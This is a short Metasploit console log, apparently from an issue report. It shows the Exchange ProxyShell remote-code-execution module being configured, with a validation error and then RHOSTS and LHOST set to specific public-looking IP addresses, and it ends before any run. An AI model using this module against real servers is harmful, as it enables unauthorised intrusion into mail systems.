 [-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) >